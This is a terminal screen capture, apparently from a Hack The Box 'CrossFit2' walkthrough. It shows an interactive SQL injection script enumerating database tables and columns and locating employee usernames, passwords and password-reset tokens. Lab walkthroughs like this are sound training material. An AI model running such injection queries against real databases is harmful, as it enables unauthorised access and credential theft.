 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11 17:42
exit - Parrot Terminal
File Edit View Search Terminal Help
File "/usr/lib/python3/dist-packages/websocket/_abnf.py", line 396, in recv_strict
bytes_ = self.recv(min(16384, shortage))
File "/usr/lib/python3/dist-packages/websocket/_core.py", line 453, in _recv
return recv(self.sock, bufsize)
File "/usr/lib/python3/dist-packages/websocket/_socket.py", line 114, in recv
raise WebSocketConnectionClosedException(
websocket._exceptions.WebSocketConnectionClosedException: Connection is already closed.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(table_name) from information_schema.tables
ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES
,ENABLED_ROLES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_CACHES,KEY_COLUMN_USAGE,OPTIMIZER_TRACE,PARAMETERS,PARTITIONS,PLU
GINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,SYSTE
M_VARIABLES,TABLES,TABLESPACES,TABLE_CONSTRAINTS,TABLE_PRIVILEGES,TRIGGERS,USER_PRIVILEGES,VIEWS,CLIENT_STATISTICS,INDEX_STATISTICS,INNO
DB_SYS_DATAFILES,GEOMETRY_COLUMNS,INNODB_SYS_TABLESTATS,SPATIAL_REF_SYS,INNODB_BUFFER_PAGE,INNODB_TRX,INNODB_CMP_PER_INDEX,INNODB_METRIC
S,INNODB_LOCK_WAITS,INNODB_CMP,THREAD_POOL_WAITS,INNODB_CMP_RESET,THREAD_POOL_QUEUES,TABLE_STATISTICS,INNODB_SYS_FIELDS,INNODB_BUFFER_PA
GE_LRU,INNODB_LOCKS,INNODB_FT_INDEX_TABLE,INNODB_CMPMEM,THREAD_POOL_GROUPS,INNODB_CMP_PER_INDEX_RESET,INNODB_SYS_FOREIGN_COLS,INNODB_FT_
INDEX_CACHE,INNODB_BUFFER_POOL_STATS,INNODB_FT_BEING_DELETED,INNODB_SYS_FOREIGN,INNODB_CMPMEM_RESET,INNODB_FT_DEFAULT_STOPWORD,INNODB_SY
S_TABLES,INNODB_SYS_COLUMNS,INNODB_FT_CONFIG,USER_STATISTICS,INNODB_SYS_TABLESPACES,INNODB_SYS_VIRTUAL,INNODB_SYS_INDEXES,INNODB_SYS_SEM
APHORE_WAITS,INNODB_MUTEXES,user_variables,INNODB_TABLESPACES_ENCRYPTION,INNODB_FT_DELETED,THREAD_POOL_STATS,membership_plans,employees,
password_reset
Injection=> select group_concat(table_name) from information_schema.tables where table_catalog = 'crossfit'
null
Injection=> select group_concat(table_name) from information_schema.tables where table_schema = 'crossfit'
membership_plans
Injection=> select group_concat(table_name) from information_schema.tables where table_schema = 'employees'
employees,password_reset
Injection=> select group_concat(column_name) from information_schema.columns where table_schema = 'employees'
id,username,password,email,email,token,expires
Injection=> select group_concat(table_name,":",column_name) from information_schema.columns where table_schema = 'employees'
employees:id,employees:username,employees:password,employees:email,password_reset:email,password_reset:token,password_reset:expires
Injection=>
[0] 0:openvpn 1:bash-Z 2:python3* "parrot" 17:42 11-Aug-21